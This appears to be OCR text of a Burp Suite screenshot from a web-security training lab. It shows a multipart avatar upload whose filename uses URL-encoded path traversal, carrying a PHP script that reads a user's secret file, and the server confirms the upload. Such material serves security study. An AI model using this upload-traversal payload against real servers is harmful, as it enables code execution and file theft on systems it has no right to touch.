 Request
Raw Hex \n
boundary=----WebKitFormBoundaryiVnAkuXgPNc0YCBe
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a4400be034d393e8122cade006d00af.web-security-academy.net/my-accoun
t?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryiVnAkuXgPNc0YCBe
23 Content-Disposition: form-data; name="avatar"; filename="
.%2e%2e%2f%2e%2e%2ftest2.php"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundaryiVnAkuXgPNc0YCBe
29 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 18 Jan 2024 15:12:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 137
8
9 The file avatars/.../../test2.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
� Back to My Account
</a>
</p>